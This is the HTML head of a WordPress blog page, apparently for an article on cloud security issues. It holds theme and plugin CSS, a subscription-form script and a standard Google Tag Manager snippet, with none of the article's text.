<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smeoncloud.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmeoncloud.in%2Ftop-security-issues-that-cloud-users-face-and-how-to-overcome-them%2F&#038;format=xml" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-20452 single-format-standard sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
